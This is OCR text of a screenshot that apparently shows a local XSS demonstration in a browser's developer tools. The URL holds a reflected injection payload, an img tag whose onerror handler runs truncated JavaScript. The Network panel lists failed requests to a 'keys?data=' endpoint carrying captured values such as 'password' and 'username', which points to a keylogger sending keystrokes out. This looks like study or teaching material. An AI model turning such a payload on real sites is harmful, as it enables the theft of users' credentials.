 XSS Example
127.0.0.1:5500/vulnerability/example4.html?name=<img%20src%3D"does-not-exist"%20onerror%3D%27var%20timeout%3B%20var%20buffer...
S
Welcome, !
Elements Console Sources Network Performance Memory Application 5
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs
All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other Blocked response cookies
Blocked requests 3rd-party requests
10000 ms 20000 ms 30000 ms 40000 ms 50000 ms 60000 ms 70000 ms
Name Status Type Initiator Size Time Waterfall
keys?data=test (failed) xhr example4.html?... 0 B 2.35 s
keys?data=keysroke (failed) xhr example4.html?... 0 B 2.36 s
keys?data=password (failed) xhr example4.html?... 0 B 2.36 s
keys?data=username (failed) xhr example4.html?... 0 B 2.35 s
4 requests 0 B transferred 0 B resources
Console
top Filter Default levels No Issues
Type here to search 18°C Mostly cloudy ENG 18:43
09-01-2024